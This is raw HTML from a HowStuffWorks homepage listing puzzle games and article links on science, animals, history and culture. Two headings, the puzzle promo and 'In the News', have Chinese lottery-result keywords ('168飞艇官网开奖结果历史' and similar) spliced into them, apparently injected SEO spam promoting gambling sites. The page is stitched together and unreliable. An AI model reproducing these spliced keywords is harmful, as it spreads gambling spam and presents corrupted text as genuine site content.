			<div class="w-full px-4 lg:px-0 lg:w-11/12 w-max-1200 mx-auto" data-track-gtm="Featured First">

									

	<h3 class="text-4xl md:text-3xl font-bold mb-4 font-headline">Try Our Crosswords, 168开奖官方开奖网站查询 Riddles and Puzzles!</h3>

<div class="grid grid-cols-1 grid-rows-3 sm:grid-cols-2 sm:grid-rows-1 lg:grid-cols-3 gap-8">
	
												
			<a class="grid-tile-b animated-underline-heavy group" href="https://entertainment.howstuffworks.com/leisure/online-games/riddle-game-86">

		<div class="mb-2">
			
	
								
		
													
																				
			<picture class="lazyload">
				<source "="" data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3JpZGRsZS1nYW1lLTg2LmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6MzIwLCJoZWlnaHQiOjE4MH0sInRvRm9ybWF0IjoiYXZpZiJ9fQ==" type="image/avif"/>
				<source "="" data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3JpZGRsZS1nYW1lLTg2LmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6MzIwLCJoZWlnaHQiOjE4MH19fQ=="/>
				<img alt="Can You Solve This Riddle?" border="0" class="grid-tile-b animated-underline-heavy bg-gray-light bg-opacity-50" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3JpZGRsZS1nYW1lLTg2LmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NDAwLCJoZWlnaHQiOjIyNX19fQ==" height="225" src="[data-uri]" width="400"/>
			</picture>
			<noscript>
				"<img alt="Can You Solve This Riddle?" border="0" src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3JpZGRsZS1nYW1lLTg2LmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NDAwLCJoZWlnaHQiOjIyNX19fQ==" width="400"/>"
			</noscript>

		
	
		</div>

		<p class="text-left text-xl leading-tight text-white md:font-bold line-clamp-3">Can You Solve This Riddle?</p>

</a>
		
		
		
												
			<a class="grid-tile-c animated-underline-heavy group" href="https://entertainment.howstuffworks.com/leisure/online-games/crossword-puzzles.htm">

		<div class="mb-2">
			
	
								
		
													
																				
			<picture class="lazyload">
				<source "="" data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL0Nyb3Nzd29yZC1IRVJPLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6MzIwLCJoZWlnaHQiOjE4MH0sInRvRm9ybWF0IjoiYXZpZiJ9fQ==" type="image/avif"/>
				<source "="" data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL0Nyb3Nzd29yZC1IRVJPLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6MzIwLCJoZWlnaHQiOjE4MH19fQ=="/>
				<img alt="Play Our Crossword!" border="0" class="grid-tile-c animated-underline-heavy bg-gray-light bg-opacity-50" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL0Nyb3Nzd29yZC1IRVJPLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NDAwLCJoZWlnaHQiOjIyNX19fQ==" height="225" src="[data-uri]" width="400"/>
			</picture>
			<noscript>
				"<img alt="Play Our Crossword!" border="0" src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL0Nyb3Nzd29yZC1IRVJPLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NDAwLCJoZWlnaHQiOjIyNX19fQ==" width="400"/>"
			</noscript>

		
	
		</div>

		<p class="text-left text-xl leading-tight text-white md:font-bold line-clamp-3">Play Our Crossword!</p>

</a>
		
		
		
												
			<a class="grid-tile-d sm:hidden lg:block animated-underline-heavy group" href="https://entertainment.howstuffworks.com/leisure/online-games/riddle-game-87">

		<div class="mb-2">
			
	
								
		
													
																				
			<picture class="lazyload">
				<source "="" data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3JpZGRsZS1nYW1lLTg3LmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6MzIwLCJoZWlnaHQiOjE4MH0sInRvRm9ybWF0IjoiYXZpZiJ9fQ==" type="image/avif"/>
				<source "="" data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3JpZGRsZS1nYW1lLTg3LmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6MzIwLCJoZWlnaHQiOjE4MH19fQ=="/>
				<img alt="Can You Solve This Riddle?" border="0" class="grid-tile-d sm:hidden lg:block animated-underline-heavy bg-gray-light bg-opacity-50" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3JpZGRsZS1nYW1lLTg3LmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NDAwLCJoZWlnaHQiOjIyNX19fQ==" height="225" src="[data-uri]" width="400"/>
			</picture>
			<noscript>
				"<img alt="Can You Solve This Riddle?" border="0" src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3JpZGRsZS1nYW1lLTg3LmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6NDAwLCJoZWlnaHQiOjIyNX19fQ==" width="400"/>"
			</noscript>

		
	
		</div>

		<p class="text-left text-xl leading-tight text-white md:font-bold line-clamp-3">Can You Solve This Riddle?</p>

</a>
		
		
	
</div>

				
			</div>

		</div>
	</div>




	<div class="lg:grid lg:grid-cols-4 lg:grid-rows-1 sm:gap-8 w-full px-4 lg:px-0 lg:w-11/12 w-max-1200 mx-auto mb-8">

		<div class="w-full lg:col-span-1" data-track-gtm="In the News">
			<h2 class="flex items-center mx-auto text-2xl font-bold text-royal-blue mb-4 before:flex-1 before:bg-green before:content-[''] before:h-4px before:mr-2 after:flex-1 after:bg-green after:content-[''] after:h-4px after:ml-2">In the News: 168飞艇官网开奖结果历史 五分钟飞艇开奖结果 历史记录 168幸运飞开艇官网开奖记录 幸运飞开艇官网开奖记录查询结果</h2>			
				
	
																								
		<a class="flex mb-8 animated-underline" href="https://animals.howstuffworks.com/snakes/copperhead-snakes.htm">
					<div class="w-100">
				<p class="mb-1 text-xl leading-tight text-royal-blue font-headline line-clamp-4">The Copperhead Snake Is Seldom Lethal But Always Venomous</p>
									<p class="mb-0 text-primary line-clamp-1 text-sm leading-4">
						April 13
					<span class="dot">By Zach Taras, John Perritano</span>					</p>
							</div>
		</a>

		
		
																	
		<a class="flex mb-8 animated-underline" href="https://science.howstuffworks.com/innovation/famous-inventors/who-was-rube-goldberg-and-what-are-his-contraptions.htm">
					<div class="w-100">
				<p class="mb-1 text-xl leading-tight text-royal-blue font-headline line-clamp-4">Rube Goldberg: The Man Behind the Ingenious Contraptions</p>
									<p class="mb-0 text-primary line-clamp-1 text-sm leading-4">
						April 10
					<span class="dot">By Stell  Simonton</span>					</p>
							</div>
		</a>

		
		
																	
		<a class="flex mb-8 animated-underline" href="https://science.howstuffworks.com/life/inside-the-mind/human-brain/oedipus-complex.htm">
					<div class="w-100">
				<p class="mb-1 text-xl leading-tight text-royal-blue font-headline line-clamp-4">Oedipus Complex: Digging Into Freud's Controversial Theory</p>
									<p class="mb-0 text-primary line-clamp-1 text-sm leading-4">
						April 10
					<span class="dot">By John Donovan</span>					</p>
							</div>
		</a>

		
		
																	
		<a class="flex mb-8 animated-underline" href="https://history.howstuffworks.com/european-history/neuschwanstein-castle.htm">
					<div class="w-100">
				<p class="mb-1 text-xl leading-tight text-royal-blue font-headline line-clamp-4">Neuschwanstein Castle: The Real Story Behind the Fairy-tale Fortress</p>
									<p class="mb-0 text-primary line-clamp-1 text-sm leading-4">
						April 10
					<span class="dot">By Dave Roos</span>					</p>
							</div>
		</a>

		
		
																	
		<a class="flex mb-8 animated-underline" href="https://science.howstuffworks.com/environmental/earth/geology/ring-of-fire.htm">
					<div class="w-100">
				<p class="mb-1 text-xl leading-tight text-royal-blue font-headline line-clamp-4">The Ring of Fire Is the Pacific's Volcanic Hotspot</p>
									<p class="mb-0 text-primary line-clamp-1 text-sm leading-4">
						April 10
					<span class="dot">By Mark Mancini</span>					</p>
							</div>
		</a>

		
		
																	
		<a class="flex mb-8 animated-underline" href="https://history.howstuffworks.com/world-history/zionism.htm">
					<div class="w-100">
				<p class="mb-1 text-xl leading-tight text-royal-blue font-headline line-clamp-4">What Is Zionism and Is It Fueling the Palestinian-Israeli Conflict?</p>
									<p class="mb-0 text-primary line-clamp-1 text-sm leading-4">
						April 9
					<span class="dot">By Dave Roos</span>					</p>
							</div>
		</a>

		
	
			
		</div>

		<div class="lg:col-span-3">

			<div class="sm:grid sm:grid-cols-3 sm:grid-rows-1 sm:gap-4 lg:gap-8">
				<div class="sm:col-span-2 mb-8" data-track-gtm="Mid Overlays">


<div class="grid grid-cols-1 grid-rows-2 gap-8">
	
												
			<a class="grid-tile-b animated-underline-heavy group" href="https://computer.howstuffworks.com/internet/tips/how-to-see-and-delete-google-history.htm">
	<div class="relative">

				
	
								
		
													
																																																								
			<picture class="lazyload">
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2NsZWFyLWhpc3RvcnkuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjozMjAsImhlaWdodCI6MTgwfSwidG9Gb3JtYXQiOiJhdmlmIn19" media="(max-width: 320px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2NsZWFyLWhpc3RvcnkuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo0MjAsImhlaWdodCI6MjM2fSwidG9Gb3JtYXQiOiJhdmlmIn19" media="(min-width: 321px) and (max-width: 599px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2NsZWFyLWhpc3RvcnkuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo2MDAsImhlaWdodCI6MzM3fSwidG9Gb3JtYXQiOiJhdmlmIn19" media="(min-width: 600px)" type="image/avif"/>
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2NsZWFyLWhpc3RvcnkuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjozMjAsImhlaWdodCI6MTgwfX19" media="(max-width: 320px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2NsZWFyLWhpc3RvcnkuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo0MjAsImhlaWdodCI6MjM2fX19" media="(min-width: 321px) and (max-width: 599px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2NsZWFyLWhpc3RvcnkuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo2MDAsImhlaWdodCI6MzM3fX19" media="(min-width: 600px)"/>
				<img alt="How to See and Delete Your Google History" border="0" class="bg-gray-light bg-opacity-50 bg-gray-light bg-opacity-50" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2NsZWFyLWhpc3RvcnkuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo2MDAsImhlaWdodCI6MzM3fX19" height="337" src="[data-uri]" width="600"/>
			</picture>
			<noscript>
				"<img alt="How to See and Delete Your Google History" border="0" src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2NsZWFyLWhpc3RvcnkuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo2MDAsImhlaWdodCI6MzM3fX19" width="600"/>"
			</noscript>

		
	

		<div class="absolute w-100 bottom-0 left-0 right-0 bg-gradient-to-t from-royal-blue p-4 text-left transition-all ease-in-out duration-250 group-hover:from-dark-blue">
			<p class="text-2xl leading-tight mb-0 text-white md:font-bold z-10 line-clamp-3" style="text-shadow: 2px 2px 0px #2B2B5C;">How to See and Delete Your Google History</p>
		</div>

	</div>
</a>
		
		
		
												
			<a class="grid-tile-c animated-underline-heavy group" href="https://people.howstuffworks.com/semantics.htm">
	<div class="relative">

				
	
								
		
													
																																																								
			<picture class="lazyload">
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3NlbWFudGljcy5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjMyMCwiaGVpZ2h0IjoxODB9LCJ0b0Zvcm1hdCI6ImF2aWYifX0=" media="(max-width: 320px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3NlbWFudGljcy5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjQyMCwiaGVpZ2h0IjoyMzZ9LCJ0b0Zvcm1hdCI6ImF2aWYifX0=" media="(min-width: 321px) and (max-width: 599px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3NlbWFudGljcy5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjYwMCwiaGVpZ2h0IjozMzd9LCJ0b0Zvcm1hdCI6ImF2aWYifX0=" media="(min-width: 600px)" type="image/avif"/>
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3NlbWFudGljcy5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjMyMCwiaGVpZ2h0IjoxODB9fX0=" media="(max-width: 320px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3NlbWFudGljcy5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjQyMCwiaGVpZ2h0IjoyMzZ9fX0=" media="(min-width: 321px) and (max-width: 599px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3NlbWFudGljcy5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjYwMCwiaGVpZ2h0IjozMzd9fX0=" media="(min-width: 600px)"/>
				<img alt="What Does It Mean When Someone Says 'That's Just Semantics'?" border="0" class="bg-gray-light bg-opacity-50 bg-gray-light bg-opacity-50" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3NlbWFudGljcy5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjYwMCwiaGVpZ2h0IjozMzd9fX0=" height="337" src="[data-uri]" width="600"/>
			</picture>
			<noscript>
				"<img alt="What Does It Mean When Someone Says 'That's Just Semantics'?" border="0" src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3NlbWFudGljcy5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjYwMCwiaGVpZ2h0IjozMzd9fX0=" width="600"/>"
			</noscript>

		
	

		<div class="absolute w-100 bottom-0 left-0 right-0 bg-gradient-to-t from-royal-blue p-4 text-left transition-all ease-in-out duration-250 group-hover:from-dark-blue">
			<p class="text-2xl leading-tight mb-0 text-white md:font-bold z-10 line-clamp-3" style="text-shadow: 2px 2px 0px #2B2B5C;">What Does It Mean When Someone Says 'That's Just Semantics'?</p>
		</div>

	</div>
</a>
		
		
	
</div>

				</div>

																																																																																																																																																																																																																																																																
				<div data-track-gtm="Did You Hear?">
					<h2 class="flex items-center mx-auto text-2xl font-bold text-royal-blue mb-4 before:flex-1 before:bg-green before:content-[''] before:h-4px before:mr-2 after:flex-1 after:bg-green after:content-[''] after:h-4px after:ml-2">Did You Hear?</h2>					<a class="block mb-6 group animated-underline-heavy" data-track-gtm="Hero" href="https://lifestyle.howstuffworks.com/style/fashion/body-type/types-of-dresses.htm">
						<div class="relative">

							
	
								
		
		
																																																								
			<picture class="lazyload">
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE2NjM0NTQyMzUuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjozMjB9LCJ0b0Zvcm1hdCI6ImF2aWYifX0=" media="(max-width: 320px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE2NjM0NTQyMzUuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo0MjB9LCJ0b0Zvcm1hdCI6ImF2aWYifX0=" media="(min-width: 321px) and (max-width: 599px)" type="image/avif"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE2NjM0NTQyMzUuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo2MDB9LCJ0b0Zvcm1hdCI6ImF2aWYifX0=" media="(min-width: 600px)" type="image/avif"/>
				<source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE2NjM0NTQyMzUuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjozMjB9fX0=" media="(max-width: 320px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE2NjM0NTQyMzUuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo0MjB9fX0=" media="(min-width: 321px) and (max-width: 599px)"/><source data-srcset="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE2NjM0NTQyMzUuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo2MDB9fX0=" media="(min-width: 600px)"/>
				<img alt="15 Types of Dresses for Every Lifestyle and Aesthetic" border="0" class="bg-gray-light bg-opacity-50" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE2NjM0NTQyMzUuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo2MDB9fX0=" height="337" src="[data-uri]" width="600"/>
			</picture>
			<noscript>
				"<img alt="15 Types of Dresses for Every Lifestyle and Aesthetic" border="0" src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE2NjM0NTQyMzUuanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo2MDB9fX0=" width="600"/>"
			</noscript>

		
	

							<div class="absolute w-100 bottom-0 left-0 right-0 bg-gradient-to-t from-royal-blue p-4 text-left transition-all ease-in-out duration-250 group-hover:from-dark-blue">
								<p class="text-2xl leading-tight mb-0 text-white md:font-bold z-10 line-clamp-3" style="text-shadow: 1px 1px 0px #2B2B5C;">15 Types of Dresses for Every Lifestyle and Aesthetic</p>
							</div>

						</div>
					</a>
	
		
		<a class="flex mb-5 animated-underline" href="https://animals.howstuffworks.com/pets/turkish-angora-cat.htm">
					<div class="mr-4" style="min-width: 95px;">
				<img alt="The Turkish Angora Cat Is Playful, Loyal, and Simply Stunning" class="lazyload bg-gray-light" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE0NjM0MDAxMDguanBnIiwiZWRpdHMiOnsicmVzaXplIjp7IndpZHRoIjo5NSwiaGVpZ2h0Ijo5NX0sInRvRm9ybWF0Ijoid2VicCJ9fQ==" height="95" src="[data-uri]" width="95"/>
			</div>
					<div class="text-left">
				<p class="mb-1 text-base text-royal-blue font-headline line-clamp-4">The Turkish Angora Cat Is Playful, Loyal, and Simply Stunning</p>
							</div>
		</a>

		
		
		
		<a class="flex mb-5 animated-underline" href="https://animals.howstuffworks.com/mammals/mountain-lion-vs-bobcat.htm">
					<div class="mr-4" style="min-width: 95px;">
				<img alt="Mountain Lion vs. Bobcat: A Big Cat Showdown" class="lazyload bg-gray-light" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTUyMDExNzI1Ni5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjk1LCJoZWlnaHQiOjk1fSwidG9Gb3JtYXQiOiJ3ZWJwIn19" height="95" src="[data-uri]" width="95"/>
			</div>
					<div class="text-left">
				<p class="mb-1 text-base text-royal-blue font-headline line-clamp-4">Mountain Lion vs. Bobcat: A Big Cat Showdown</p>
							</div>
		</a>

		
		
		
		<a class="flex mb-5 animated-underline" href="https://entertainment.howstuffworks.com/youngest-oscar-winner.htm">
					<div class="mr-4" style="min-width: 95px;">
				<img alt="The Youngest Oscar Winner and 9 More Young Record-Holders" class="lazyload bg-gray-light" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3NodXR0ZXJzdG9jay0yNDk0ODU1NjUzLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6OTUsImhlaWdodCI6OTV9LCJ0b0Zvcm1hdCI6IndlYnAifX0=" height="95" src="[data-uri]" width="95"/>
			</div>
					<div class="text-left">
				<p class="mb-1 text-base text-royal-blue font-headline line-clamp-4">The Youngest Oscar Winner and 9 More Young Record-Holders</p>
							</div>
		</a>

		
		
		
		<a class="flex mb-5 animated-underline" href="https://science.howstuffworks.com/environmental/earth/geology/green-gemstones.htm">
					<div class="mr-4" style="min-width: 95px;">
				<img alt="15 Green Gemstones to Class Up Your Accessory Game" class="lazyload bg-gray-light" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTYzNzE0MTQxMi5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjk1LCJoZWlnaHQiOjk1fSwidG9Gb3JtYXQiOiJ3ZWJwIn19" height="95" src="[data-uri]" width="95"/>
			</div>
					<div class="text-left">
				<p class="mb-1 text-base text-royal-blue font-headline line-clamp-4">15 Green Gemstones to Class Up Your Accessory Game</p>
							</div>
		</a>

		
	
				</div>

			</div>
		</div>

	</div>
									
		<div class="w-full px-4 lg:px-0 lg:w-11/12 w-max-1200 mx-auto mb-4" data-track-gtm="Featured Channels">
			
<div class="grid grid-cols-1 grid-rows-4 sm:grid-cols-2 sm:grid-rows-2 lg:grid-cols-4 lg:grid-rows-1 gap-8" data-track-gtm="Featured Channels">


	
	
		<div class="grid-tile-a">

			<h4 class="flex items-end border-b-5 border-light-gray mb-4">
				<a class="relative py-2 px-4 mr-3 font-bold leading-tight 2xl:mr-5 text-lg lg:text-xl 2xl:text-2xl text-royal-blue after:absolute after:content-[''] after:w-full after:bg-primary after:left-0 after:top-full after:h-5px" href="https://science.howstuffworks.com/">Science</a>
			</h4>

			
	
		
		<a class="flex mb-5 animated-underline" href="https://science.howstuffworks.com/life/cellular-microscopic/australia-pink-lakes.htm">
					<div class="mr-4" style="min-width: 95px;">
				<img alt="Australia Has More Than One Pink Lake (Many More!)" class="lazyload bg-gray-light" data-src="https://media.hswstatic.com/[base64]" height="95" src="[data-uri]" width="95"/>
			</div>
					<div class="text-left">
				<p class="mb-1 text-base text-royal-blue font-headline line-clamp-4">Australia Has More Than One Pink Lake (Many More!)</p>
							</div>
		</a>

		
		
		
		<a class="flex mb-5 animated-underline" href="https://science.howstuffworks.com/life/genetic/dna-mutation.htm">
					<div class="mr-4" style="min-width: 95px;">
				<img alt="What Causes Mutations? Piecing Together DNA's Puzzling Edits" class="lazyload bg-gray-light" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL2dldHR5aW1hZ2VzLTE3NDAzNzA0NC5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjk1LCJoZWlnaHQiOjk1fSwidG9Gb3JtYXQiOiJ3ZWJwIn19" height="95" src="[data-uri]" width="95"/>
			</div>
					<div class="text-left">
				<p class="mb-1 text-base text-royal-blue font-headline line-clamp-4">What Causes Mutations? Piecing Together DNA's Puzzling Edits</p>
							</div>
		</a>

		
		
		
		<a class="flex mb-5 animated-underline" href="https://science.howstuffworks.com/math-concepts/venn-diagram.htm">
					<div class="mr-4" style="min-width: 95px;">
				<img alt="The Venn Diagram: How Circles Illustrate Relationships" class="lazyload bg-gray-light" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3Zlbm4tZGlhZ3JhbS5qcGciLCJlZGl0cyI6eyJyZXNpemUiOnsid2lkdGgiOjk1LCJoZWlnaHQiOjk1fSwidG9Gb3JtYXQiOiJ3ZWJwIn19" height="95" src="[data-uri]" width="95"/>
			</div>
					<div class="text-left">
				<p class="mb-1 text-base text-royal-blue font-headline line-clamp-4">The Venn Diagram: How Circles Illustrate Relationships</p>
							</div>
		</a>

		
		
		
		<a class="flex mb-5 animated-underline" href="https://science.howstuffworks.com/maillardets-automaton.htm">
					<div class="mr-4" style="min-width: 95px;">
				<img alt="Maillardet's Automaton Is a Marvel of 19th-century Robotics" class="lazyload bg-gray-light" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL21haWxsYXJkZXRzLWF1dG9tYXRvbi0xLmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6OTUsImhlaWdodCI6OTV9LCJ0b0Zvcm1hdCI6IndlYnAifX0=" height="95" src="[data-uri]" width="95"/>
			</div>
					<div class="text-left">
				<p class="mb-1 text-base text-royal-blue font-headline line-clamp-4">Maillardet's Automaton Is a Marvel of 19th-century Robotics</p>
							</div>
		</a>

		
	
		</div>

	
	
	
		<div class="grid-tile-b">

			<h4 class="flex items-end border-b-5 border-light-gray mb-4">
				<a class="relative py-2 px-4 mr-3 font-bold leading-tight 2xl:mr-5 text-lg lg:text-xl 2xl:text-2xl text-royal-blue after:absolute after:content-[''] after:w-full after:bg-primary after:left-0 after:top-full after:h-5px" href="https://people.howstuffworks.com/culture">Culture</a>
			</h4>

			
	
		
		<a class="flex mb-5 animated-underline" href="https://history.howstuffworks.com/european-history/smallest-country-in-world.htm">
					<div class="mr-4" style="min-width: 95px;">
				<img alt="Smallest Countries in the World" class="lazyload bg-gray-light" data-src="https://media.hswstatic.com/eyJidWNrZXQiOiJjb250ZW50Lmhzd3N0YXRpYy5jb20iLCJrZXkiOiJnaWZcL3dvcmxkcy1zbWFsbGVzdC1jb3VudHJ5LmpwZyIsImVkaXRzIjp7InJlc2l6ZSI6eyJ3aWR0aCI6OTUsImhlaWdodCI6OTV9LCJ0b0Zvcm1hdCI6IndlYnAifX0=" height="95" src="[data-uri]" width="95"/>
			</div>
					<div class="text-left">
				<p class="mb-1 text-base text-royal-blue font-headline line-clamp-4">Smallest Countries in the World</p>
							</div>
		</a>

		
		
		
